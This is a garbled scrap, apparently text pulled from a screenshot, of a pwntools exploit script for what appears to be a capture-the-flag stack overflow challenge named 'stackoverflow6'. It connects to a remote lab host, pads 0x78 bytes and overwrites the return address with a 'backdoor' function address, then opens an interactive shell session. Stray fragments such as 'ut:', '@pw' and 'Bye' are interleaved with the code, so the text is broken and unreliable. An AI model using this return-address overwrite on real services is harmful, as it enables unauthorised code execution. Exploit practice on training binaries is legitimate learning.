 打开(O)
from pwn import*
#p=process('./stackoverflow6')
p=remote('192.168.40.10',26104)
p.recvuntil('input:')
backdoor=0x0400766
payload='a'*0x78+p64(backdoor)
ut:
p.sendline(payload)
@pw
1.
Op
Sw
p.interactive()
Bye